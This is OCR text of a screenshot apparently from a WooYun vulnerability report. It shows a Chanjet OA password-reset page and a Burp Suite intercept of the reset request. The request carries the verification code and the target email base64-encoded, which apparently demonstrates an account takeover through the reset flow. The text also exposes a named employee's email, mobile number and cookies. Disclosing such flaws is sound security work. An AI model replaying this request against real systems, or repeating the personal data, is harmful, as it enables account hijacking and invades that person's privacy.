 WooYun.org | 提交漏洞
重置密码
oa.chanjet.com/AD/ResetPassword.aspx
确 定
邮箱： denghl@chanjet.com 检查邮箱
姓名： 邓华亮
手机号码： 18910888398
验证码： 1111 获取手机验证码
意：OA与畅捷通邮箱是同一密码，重置OA密码将同时重置邮箱密
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://oa.chanjet.com:80 [219.141.185.74]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /AD/ResetPassword.aspx?method=ResetPwd&code=MTExMQ== HTTP/1.
Host: oa.chanjet.com
Proxy-Connection: keep-alive
Content-Length: 32
Origin: http://oa.chanjet.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
UBrowser/4.1.4627.19 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://oa.chanjet.com/AD/ResetPassword.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=6105433088; pgv_si=s4999229440; uuid=8820ff86d15c48bf83a16d0e03c10108;
CASLOGINUSERNAME=wooyun999; Name=denghl; checkcode=9559
txtXML=ZGVuZ2hsQGNoYW5qZXQuY29t&
www.wooyun.org
? < + > 111